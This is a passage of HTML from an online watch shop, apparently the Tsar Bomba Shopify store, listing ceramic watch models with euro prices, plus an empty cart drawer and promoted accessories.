<img srcset="//tsarbomba.com/cdn/shop/files/Lake_Blue-2_f65dafcd-aaf4-4e57-a986-e85cd43b1dc2.png?v=1764408822&width=460 460w, //tsarbomba.com/cdn/shop/files/Lake_Blue-2_f65dafcd-aaf4-4e57-a986-e85cd43b1dc2.png?v=1764408822&width=600 600w, //tsarbomba.com/cdn/shop/files/Lake_Blue-2_f65dafcd-aaf4-4e57-a986-e85cd43b1dc2.png?v=1764408822&width=700 700w, //tsarbomba.com/cdn/shop/files/Lake_Blue-2_f65dafcd-aaf4-4e57-a986-e85cd43b1dc2.png?v=1764408822&width=800 800w, //tsarbomba.com/cdn/shop/files/Lake_Blue-2_f65dafcd-aaf4-4e57-a986-e85cd43b1dc2.png?v=1764408822&width=900 900w, //tsarbomba.com/cdn/shop/files/Lake_Blue-2_f65dafcd-aaf4-4e57-a986-e85cd43b1dc2.png?v=1764408822&width=1200 1200w" sizes="(min-width: 4224px) calc((4096px - 96px) / 5), (min-width: 1280px) calc((100vw - 224px) / 5), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc((100vw - 52px) / 2)" src="//tsarbomba.com/cdn/shop/files/Lake_Blue-2_f65dafcd-aaf4-4e57-a986-e85cd43b1dc2.png?v=1764408822&width=460"
         class="img-fit img-fit--contain card__hover-image" loading="lazy"
         width="1200"
         height="1200"
         fetchpriority="low"
         alt="Atomic-Carnival Cruise Ceramic Edition">
</a></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner inline-block w-full"><p class="card__title font-bold mt-1 mb-0">
            <a href="/en-at/collections/ceramic-watch/products/tb8218c" class="card-link text-current js-prod-link">Atomic-Carnival Cruise Ceramic Edition</a>
          </p><div class="price price--top">
  <div class="price__default">
    <strong class="price__current">€1.099,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
      </div></div>
  </product-card><style>
  .img-fit.img-fit--contain, .md\:img-fit.img-fit--contain {
    /*transform: scale(1.2);*/
    
}
</style></li><li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines relative flex"><div class="card__media has-hover-image relative"><a href="/en-at/collections/ceramic-watch/products/tb8226" aria-label="Atomic-Full Ceramic Edition TB8226C -🔖Pre-Order" class="media block relative js-prod-link" style="padding-top: 100%;" tabindex="-1"><img srcset="//tsarbomba.com/cdn/shop/files/TB8226C-01-03_a5cbbb18-bb2f-4f3b-9b72-75c17cd65338.png?v=1758092394&width=460 460w, //tsarbomba.com/cdn/shop/files/TB8226C-01-03_a5cbbb18-bb2f-4f3b-9b72-75c17cd65338.png?v=1758092394&width=600 600w, //tsarbomba.com/cdn/shop/files/TB8226C-01-03_a5cbbb18-bb2f-4f3b-9b72-75c17cd65338.png?v=1758092394&width=700 700w, //tsarbomba.com/cdn/shop/files/TB8226C-01-03_a5cbbb18-bb2f-4f3b-9b72-75c17cd65338.png?v=1758092394&width=800 800w, //tsarbomba.com/cdn/shop/files/TB8226C-01-03_a5cbbb18-bb2f-4f3b-9b72-75c17cd65338.png?v=1758092394&width=900 900w, //tsarbomba.com/cdn/shop/files/TB8226C-01-03_a5cbbb18-bb2f-4f3b-9b72-75c17cd65338.png?v=1758092394&width=1200 1200w" sizes="(min-width: 4224px) calc((4096px - 96px) / 5), (min-width: 1280px) calc((100vw - 224px) / 5), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc((100vw - 52px) / 2)" src="//tsarbomba.com/cdn/shop/files/TB8226C-01-03_a5cbbb18-bb2f-4f3b-9b72-75c17cd65338.png?v=1758092394&width=460"
         class="img-fit img-fit--contain card__main-image" data-media-id="36456411431168" loading="lazy"
         width="1200"
         height="1200"
         fetchpriority="low"
         alt="">
<img srcset="//tsarbomba.com/cdn/shop/files/TB8226C-01-05.png?v=1758092394&width=460 460w, //tsarbomba.com/cdn/shop/files/TB8226C-01-05.png?v=1758092394&width=600 600w, //tsarbomba.com/cdn/shop/files/TB8226C-01-05.png?v=1758092394&width=700 700w, //tsarbomba.com/cdn/shop/files/TB8226C-01-05.png?v=1758092394&width=800 800w, //tsarbomba.com/cdn/shop/files/TB8226C-01-05.png?v=1758092394&width=900 900w, //tsarbomba.com/cdn/shop/files/TB8226C-01-05.png?v=1758092394&width=1200 1200w" sizes="(min-width: 4224px) calc((4096px - 96px) / 5), (min-width: 1280px) calc((100vw - 224px) / 5), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc((100vw - 52px) / 2)" src="//tsarbomba.com/cdn/shop/files/TB8226C-01-05.png?v=1758092394&width=460"
         class="img-fit img-fit--contain card__hover-image" loading="lazy"
         width="1200"
         height="1200"
         fetchpriority="low"
         alt="Atomic-Full Ceramic Edition TB8226C -🔖Pre-Order">
</a></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner inline-block w-full"><p class="card__title font-bold mt-1 mb-0">
            <a href="/en-at/collections/ceramic-watch/products/tb8226" class="card-link text-current js-prod-link">Atomic-Full Ceramic Edition TB8226C -🔖Pre-Order</a>
          </p><div class="price price--top">
  <div class="price__default">
    <strong class="price__current">€2.000,00 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
      </div></div>
  </product-card><style>
  .img-fit.img-fit--contain, .md\:img-fit.img-fit--contain {
    /*transform: scale(1.2);*/
    
}
</style></li><li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines relative flex"><div class="card__media has-hover-image relative"><a href="/en-at/collections/ceramic-watch/products/tb8220l" aria-label="Nucleus Femme TB8220L" class="media block relative js-prod-link" style="padding-top: 100%;" tabindex="-1"><img srcset="//tsarbomba.com/cdn/shop/files/W4_127214a2-9208-4425-b353-304eef73b79f.png?v=1764225327&width=460 460w, //tsarbomba.com/cdn/shop/files/W4_127214a2-9208-4425-b353-304eef73b79f.png?v=1764225327&width=600 600w, //tsarbomba.com/cdn/shop/files/W4_127214a2-9208-4425-b353-304eef73b79f.png?v=1764225327&width=700 700w, //tsarbomba.com/cdn/shop/files/W4_127214a2-9208-4425-b353-304eef73b79f.png?v=1764225327&width=800 800w, //tsarbomba.com/cdn/shop/files/W4_127214a2-9208-4425-b353-304eef73b79f.png?v=1764225327&width=900 900w, //tsarbomba.com/cdn/shop/files/W4_127214a2-9208-4425-b353-304eef73b79f.png?v=1764225327&width=1200 1200w" sizes="(min-width: 4224px) calc((4096px - 96px) / 5), (min-width: 1280px) calc((100vw - 224px) / 5), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc((100vw - 52px) / 2)" src="//tsarbomba.com/cdn/shop/files/W4_127214a2-9208-4425-b353-304eef73b79f.png?v=1764225327&width=460"
         class="img-fit img-fit--contain card__main-image" data-media-id="36456441610496" loading="lazy"
         width="1200"
         height="1200"
         fetchpriority="low"
         alt="">
<img srcset="//tsarbomba.com/cdn/shop/files/W.png?v=1764225327&width=460 460w, //tsarbomba.com/cdn/shop/files/W.png?v=1764225327&width=600 600w, //tsarbomba.com/cdn/shop/files/W.png?v=1764225327&width=700 700w, //tsarbomba.com/cdn/shop/files/W.png?v=1764225327&width=800 800w, //tsarbomba.com/cdn/shop/files/W.png?v=1764225327&width=900 900w, //tsarbomba.com/cdn/shop/files/W.png?v=1764225327&width=1200 1200w" sizes="(min-width: 4224px) calc((4096px - 96px) / 5), (min-width: 1280px) calc((100vw - 224px) / 5), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc((100vw - 52px) / 2)" src="//tsarbomba.com/cdn/shop/files/W.png?v=1764225327&width=460"
         class="img-fit img-fit--contain card__hover-image" loading="lazy"
         width="1200"
         height="1200"
         fetchpriority="low"
         alt="Nucleus Femme TB8220L">
</a></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner inline-block w-full"><p class="card__title font-bold mt-1 mb-0">
            <a href="/en-at/collections/ceramic-watch/products/tb8220l" class="card-link text-current js-prod-link">Nucleus Femme TB8220L</a>
          </p><div class="price price--top">
  <div class="price__default">
    <strong class="price__current">€1.200,00 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
      </div></div>
  </product-card><style>
  .img-fit.img-fit--contain, .md\:img-fit.img-fit--contain {
    /*transform: scale(1.2);*/
    
}
</style></li><li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines relative flex"><div class="card__media has-hover-image relative"><a href="/en-at/collections/ceramic-watch/products/tb8222c" aria-label="Atomic-Full Ceramic Edition TB8222C" class="media block relative js-prod-link" style="padding-top: 100%;" tabindex="-1"><img srcset="//tsarbomba.com/cdn/shop/files/8222C-g_9cde0548-a57d-49a3-888e-d966163c6305.png?v=1759909763&width=460 460w, //tsarbomba.com/cdn/shop/files/8222C-g_9cde0548-a57d-49a3-888e-d966163c6305.png?v=1759909763&width=600 600w, //tsarbomba.com/cdn/shop/files/8222C-g_9cde0548-a57d-49a3-888e-d966163c6305.png?v=1759909763&width=700 700w, //tsarbomba.com/cdn/shop/files/8222C-g_9cde0548-a57d-49a3-888e-d966163c6305.png?v=1759909763&width=800 800w, //tsarbomba.com/cdn/shop/files/8222C-g_9cde0548-a57d-49a3-888e-d966163c6305.png?v=1759909763&width=900 900w, //tsarbomba.com/cdn/shop/files/8222C-g_9cde0548-a57d-49a3-888e-d966163c6305.png?v=1759909763&width=1200 1200w" sizes="(min-width: 4224px) calc((4096px - 96px) / 5), (min-width: 1280px) calc((100vw - 224px) / 5), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc((100vw - 52px) / 2)" src="//tsarbomba.com/cdn/shop/files/8222C-g_9cde0548-a57d-49a3-888e-d966163c6305.png?v=1759909763&width=460"
         class="img-fit img-fit--contain card__main-image" data-media-id="36560326492416" loading="lazy"
         width="1200"
         height="1200"
         fetchpriority="low"
         alt="">
<img srcset="//tsarbomba.com/cdn/shop/files/TB8222C-04-05.png?v=1764040542&width=460 460w, //tsarbomba.com/cdn/shop/files/TB8222C-04-05.png?v=1764040542&width=600 600w, //tsarbomba.com/cdn/shop/files/TB8222C-04-05.png?v=1764040542&width=700 700w, //tsarbomba.com/cdn/shop/files/TB8222C-04-05.png?v=1764040542&width=800 800w, //tsarbomba.com/cdn/shop/files/TB8222C-04-05.png?v=1764040542&width=900 900w, //tsarbomba.com/cdn/shop/files/TB8222C-04-05.png?v=1764040542&width=1200 1200w" sizes="(min-width: 4224px) calc((4096px - 96px) / 5), (min-width: 1280px) calc((100vw - 224px) / 5), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc((100vw - 52px) / 2)" src="//tsarbomba.com/cdn/shop/files/TB8222C-04-05.png?v=1764040542&width=460"
         class="img-fit img-fit--contain card__hover-image" loading="lazy"
         width="1200"
         height="1200"
         fetchpriority="low"
         alt="Atomic-Full Ceramic Edition TB8222C">
</a></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner inline-block w-full"><p class="card__title font-bold mt-1 mb-0">
            <a href="/en-at/collections/ceramic-watch/products/tb8222c" class="card-link text-current js-prod-link">Atomic-Full Ceramic Edition TB8222C</a>
          </p><div class="price price--top">
  <div class="price__default">
    <strong class="price__current">€2.000,00 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
      </div></div>
  </product-card><style>
  .img-fit.img-fit--contain, .md\:img-fit.img-fit--contain {
    /*transform: scale(1.2);*/
    
}
</style></li></ul></div>
    </custom-pagination></div>


</div>
    </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--19147479843072__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/product.css?v=147090960000411287771768038348" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/quick-add.css?v=35249579494178169851740409588" media="print" onload="this.media='all'">
  <script src="//tsarbomba.com/cdn/shop/t/156/assets/quick-add.js?v=36670813702257243391740409588" defer="defer"></script>
  <script src="//tsarbomba.com/cdn/shop/t/156/assets/variant-picker.js?v=143941507225618734201740409588" defer="defer"></script>
  <script src="//tsarbomba.com/cdn/shop/t/156/assets/product-form.js?v=131379636371976267351740409588" defer="defer"></script>
  <script src="//tsarbomba.com/cdn/shop/t/156/assets/custom-select.js?v=165097283151564761351740409588" defer="defer"></script>
    <style>
    .c_p_info{
      padding: calc(6 * var(--space-unit)) calc(6 * var(--space-unit)) calc(3 * var(--space-unit));
    }
    .cart_protection {
      display: grid;
      grid-template-columns: 1fr 1fr; /* 两列，等宽 */
      gap: 10px; /* 列间距 */
      border-top: 1px solid #D8D8D8;
      border-bottom: 1px solid #D8D8D8;
      padding-top: calc(6 * var(--space-unit));
      padding-bottom: calc(6 * var(--space-unit));
    }
    .cart_protection .p_tab{
      display:flex;
      padding:5px 0px;
      align-items: center; /* 垂直居中 */
      gap:10px;
    }
    .cart_protection .p_tab .tab_title{
      font-weight: 600;
      font-size: 18px;
      color: #1D1D1D;
    }
    .p_tab:nth-child(1) { grid-row: 1; grid-column: 1; }
    .p_tab:nth-child(2) { grid-row: 2; grid-column: 1; }
    .p_tab:nth-child(3) { grid-row: 1; grid-column: 2; }
    .p_tab:nth-child(4) { grid-row: 2; grid-column: 2; }

@media (max-width:769px){
    .cart_protection .p_tab{
      gap:8px;
    }
    .cart_protection .p_tab .tab_title{
      font-weight: 600;
      font-size: 14px;
      color: #1D1D1D;
    }
     .cart_protection .p_tab  .tab_icon{
       width:28px;
       height:28px;
     }
}
  </style><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/cart-items.css?v=42735915604771256191740409588" media="print" onload="this.media='all'">
<script src="//tsarbomba.com/cdn/shop/t/156/assets/cart-drawer.js?v=26715168632776164121740409588" defer="defer"></script><cart-drawer class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion" data-name="cart-drawer" id="cart-drawer" role="dialog" aria-label="Cart" aria-modal="true" aria-hidden="true" tabindex="-1" data-shipping-calculator="false">
  <header class="drawer__header flex justify-between items-center">
    <div class="drawer_header__first">
      <h2 class="h5 mb-0">Cart 
        <span class="cart_drawer_num">(<span id="cart_drawer_num">0</span> Items)</span>
      </h2>
      
        <p class="mb-0">FREE shipping will be applied at checkout</p>
      
    </div>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center drawer__empty-with-promotions">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/en-at/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" class="icon icon--cart" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M17 18a2 2 0 0 1 2 2 2 2 0 0 1-2 2 2 2 0 0 1-2-2c0-1.11.89-2 2-2M1 2h3.27l.94 2H20a1 1 0 0 1 1 1c0 .17-.05.34-.12.5l-3.58 6.47c-.34.61-1 1.03-1.75 1.03H8.1l-.9 1.63-.03.12a.25.25 0 0 0 .25.25H19v2H7a2 2 0 0 1-2-2c0-.35.09-.68.24-.96l1.36-2.45L3 4H1V2m6 16a2 2 0 0 1 2 2 2 2 0 0 1-2 2 2 2 0 0 1-2-2c0-1.11.89-2 2-2m9-7 2.78-5H6.14l2.36 5H16Z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/en-at/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal:€0,00 EUR
</p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div class="c_p_info">
      <div class="cart_protection">
       
               

          <div class="p_tab">
            <div class="tab_icon tab_m"><img srcset="//tsarbomba.com/cdn/shop/files/1xicon_free_ee61738c-9790-41db-bf2c-5aeacaf0b835.svg?v=1750297284&width=22, //tsarbomba.com/cdn/shop/files/1xicon_free_ee61738c-9790-41db-bf2c-5aeacaf0b835.svg?v=1750297284&width=44 2x" src="//tsarbomba.com/cdn/shop/files/1xicon_free_ee61738c-9790-41db-bf2c-5aeacaf0b835.svg?v=1750297284&width=44"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="44"
         height="44"
         
         alt=""></div>
              <div class="tab_title tab_m">Free Shipping</div>
          </div>
        
               

          <div class="p_tab">
            <div class="tab_icon tab_m"><img srcset="//tsarbomba.com/cdn/shop/files/icon_return_1x_4d1934de-9420-4c3d-a1ba-cb8fd6387179.svg?v=1750297309&width=22, //tsarbomba.com/cdn/shop/files/icon_return_1x_4d1934de-9420-4c3d-a1ba-cb8fd6387179.svg?v=1750297309&width=44 2x" src="//tsarbomba.com/cdn/shop/files/icon_return_1x_4d1934de-9420-4c3d-a1ba-cb8fd6387179.svg?v=1750297309&width=44"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="44"
         height="44"
         
         alt=""></div>
              <div class="tab_title tab_m">30 Days Return</div>
          </div>
        
               

          <div class="p_tab">
            <div class="tab_icon tab_m"><img srcset="//tsarbomba.com/cdn/shop/files/1xicon_warranty_47d3c9d3-d11d-4fff-ae46-a8f88e97ba81.svg?v=1750297733&width=22, //tsarbomba.com/cdn/shop/files/1xicon_warranty_47d3c9d3-d11d-4fff-ae46-a8f88e97ba81.svg?v=1750297733&width=44 2x" src="//tsarbomba.com/cdn/shop/files/1xicon_warranty_47d3c9d3-d11d-4fff-ae46-a8f88e97ba81.svg?v=1750297733&width=44"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="44"
         height="44"
         
         alt=""></div>
              <div class="tab_title tab_m">2 Years Warranty</div>
          </div>
        
               

          <div class="p_tab">
            <div class="tab_icon tab_m"><img srcset="//tsarbomba.com/cdn/shop/files/icon_safe_1x_4e8fbfda-ab60-4510-8ce6-33f51175aa59.svg?v=1750297410&width=22, //tsarbomba.com/cdn/shop/files/icon_safe_1x_4e8fbfda-ab60-4510-8ce6-33f51175aa59.svg?v=1750297410&width=44 2x" src="//tsarbomba.com/cdn/shop/files/icon_safe_1x_4e8fbfda-ab60-4510-8ce6-33f51175aa59.svg?v=1750297410&width=44"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="44"
         height="44"
         
         alt=""></div>
              <div class="tab_title tab_m">Secure Payment</div>
          </div>
        
       
      </div>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"><promoted-products class="cart-drawer__promoted-products layout-carousel block w-full"><carousel-slider class="carousel block" inactive>

          <div class="mb-2 flex items-center justify-between promoted_products_header"><h2 class="flex-auto mb-0 h6 max-w-full">You May Like</h2></div>

          <div class="relative promoted_products_list">
            <div class="slider-nav slide-nav--inline flex no-js-hidden">
              <button type="button" class="slider-nav__btn tap-target btn has-ltr-icon" name="prev" aria-controls="slider-sections--19147479843072__cart-drawer">
                <span class="visually-hidden">Previous</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
              </button>
              <button type="button" class="slider-nav__btn slider-nav__btn--offset tap-target btn has-ltr-icon" name="next" aria-controls="slider-sections--19147479843072__cart-drawer">
                <span class="visually-hidden">Next</span>
                <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
              </button>
            </div>
            <div class="slider slider--no-scrollbar" id="slider-sections--19147479843072__cart-drawer"><ul class="slider__grid flex grid-flow-col auto-cols-3 gap-x-6" role="list" style="--size:4"><li class="slider__item">



<div class="card custom card--row card--related  relative flex">
<!-- <a href="/en-at/products/tb8218d">
</a> -->
  
  <div class="card__media relative">
<a href="/en-at/products/tb8218d">
    
<div class="media relative" style="padding-top: 100.0%;">
          <img srcset="//tsarbomba.com/cdn/shop/files/8218D-R.png?v=1732676717&width=88, //tsarbomba.com/cdn/shop/files/8218D-R.png?v=1732676717&width=176 2x" src="//tsarbomba.com/cdn/shop/files/8218D-R.png?v=1732676717&width=176"
         class="img-fit" loading="lazy"
         width="176"
         height="176"
         
         alt="">
        </div></a>
    
<button type="button"
                  class="btn btn--secondary btn--sm js-quick-add no-js-hidden"
                  aria-haspopup="dialog"
                  data-product-url="/en-at/products/tb8218d">
            
            
  <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/cart.png?v=1737732001" class="cart_btn_icon">
 Choose options
          </button>
        </div>

  <div class="card__info">
    <p class="h6 regular-text mt-2 mb-1">
      <a href="/en-at/products/tb8218d" class="card-link text-current">
        Atomic-Interchangeable Cubic Zirconia Multi-Set
      </a>
    </p><div class="price">
  <div class="price__default">
      <span class="price__from">From</span>
    <strong class="price__current">€1.259,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
</div>
</li><li class="slider__item">



<div class="card custom card--row card--related  relative flex">
<!-- <a href="/en-at/products/atomic-strap">
</a> -->
  
  <div class="card__media relative">
<a href="/en-at/products/atomic-strap">
    
<div class="media relative" style="padding-top: 100.0%;">
          <img srcset="//tsarbomba.com/cdn/shop/files/8218_White.png?v=1764409632&width=88, //tsarbomba.com/cdn/shop/files/8218_White.png?v=1764409632&width=176 2x" src="//tsarbomba.com/cdn/shop/files/8218_White.png?v=1764409632&width=176"
         class="img-fit" loading="lazy"
         width="176"
         height="176"
         
         alt="">
        </div></a>
    
<button type="button"
                  class="btn btn--secondary btn--sm js-quick-add no-js-hidden"
                  aria-haspopup="dialog"
                  data-product-url="/en-at/products/atomic-strap">
            
            
  <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/cart.png?v=1737732001" class="cart_btn_icon">
 Choose options
          </button>
        </div>

  <div class="card__info">
    <p class="h6 regular-text mt-2 mb-1">
      <a href="/en-at/products/atomic-strap" class="card-link text-current">
        Atomic Collection Interchangeable Strap
      </a>
    </p><div class="price">
  <div class="price__default">
      <span class="price__from">From</span>
    <strong class="price__current">€99,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
</div>
</li><li class="slider__item">



<div class="card custom card--row card--related  relative flex">
<!-- <a href="/en-at/products/atomic-crown">
</a> -->
  
  <div class="card__media relative">
<a href="/en-at/products/atomic-crown">
    
<div class="media relative" style="padding-top: 100.0%;">
          <img srcset="//tsarbomba.com/cdn/shop/files/White_8a2db238-74db-44a4-9d86-5c69762c0c39.png?v=1768203101&width=88, //tsarbomba.com/cdn/shop/files/White_8a2db238-74db-44a4-9d86-5c69762c0c39.png?v=1768203101&width=176 2x" src="//tsarbomba.com/cdn/shop/files/White_8a2db238-74db-44a4-9d86-5c69762c0c39.png?v=1768203101&width=176"
         class="img-fit" loading="lazy"
         width="176"
         height="176"
         
         alt="">
        </div></a>
    
<button type="button"
                  class="btn btn--secondary btn--sm js-quick-add no-js-hidden"
                  aria-haspopup="dialog"
                  data-product-url="/en-at/products/atomic-crown">
            
            
  <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/cart.png?v=1737732001" class="cart_btn_icon">
 Choose options
          </button>
        </div>

  <div class="card__info">
    <p class="h6 regular-text mt-2 mb-1">
      <a href="/en-at/products/atomic-crown" class="card-link text-current">
        Atomic Collection Interchangeable Crown
      </a>
    </p><div class="price">
  <div class="price__default">
    <strong class="price__current">€19,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
</div>
</li><li class="slider__item">



<div class="card custom card--row card--related  relative flex">
<!-- <a href="/en-at/products/tb8214twin">
</a> -->
  
  <div class="card__media relative">
<a href="/en-at/products/tb8214twin">
    
<div class="media relative" style="padding-top: 100.0%;">
          <img srcset="//tsarbomba.com/cdn/shop/files/8214BL_eb902be3-a436-45a3-919e-eb373882fa09.png?v=1732680767&width=88, //tsarbomba.com/cdn/shop/files/8214BL_eb902be3-a436-45a3-919e-eb373882fa09.png?v=1732680767&width=176 2x" src="//tsarbomba.com/cdn/shop/files/8214BL_eb902be3-a436-45a3-919e-eb373882fa09.png?v=1732680767&width=176"
         class="img-fit" loading="lazy"
         width="176"
         height="176"
         
         alt="">
        </div></a>
    
<button type="button"
                  class="btn btn--secondary btn--sm js-quick-add no-js-hidden"
                  aria-haspopup="dialog"
                  data-product-url="/en-at/products/tb8214twin">
            
            
  <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/cart.png?v=1737732001" class="cart_btn_icon">
 Choose options
          </button>
        </div>

  <div class="card__info">
    <p class="h6 regular-text mt-2 mb-1">
      <a href="/en-at/products/tb8214twin" class="card-link text-current">
        Atomic-Interchangeable Calendar Watch (2-in-1)
      </a>
    </p><div class="price">
  <div class="price__default">
      <span class="price__from">From</span>
    <strong class="price__current">€730,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
</div>
</li></ul></div>
          </div>
        </carousel-slider></promoted-products></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"></div>
</cart-drawer>

</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19147478401280__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/footer.css?v=177304358379299599061740409588" media="all" onload="this.media='all'"><script src="//tsarbomba.com/cdn/shop/t/156/assets/custom-select.js?v=165097283151564761351740409588" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 36 36 36 / 1.0;
    --heading-color: 255 255 255;
    --text-color: 255 255 255;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-12"><div class="footer-col footer-col--text  footer-col--collapsed "  data-cc-animate data-cc-animate-delay="0.07s"><footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">
                            
                            Contact Us
                          </h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <div class="disclosure__content"><div class="footer-block__text rte footer-info">
                              
                                <img src="//tsarbomba.com/cdn/shop/files/b20a04771bf03e12dc2f747c00dafb0f.png?v=1737000246&amp;width=25" alt="" srcset="//tsarbomba.com/cdn/shop/files/b20a04771bf03e12dc2f747c00dafb0f.png?v=1737000246&amp;width=25 25w" width="25" height="25">
                              
                              
                                <span>support@tsarbomba.com</span>
                              
                            </div><div class="footer-block__text rte footer-info">
                              
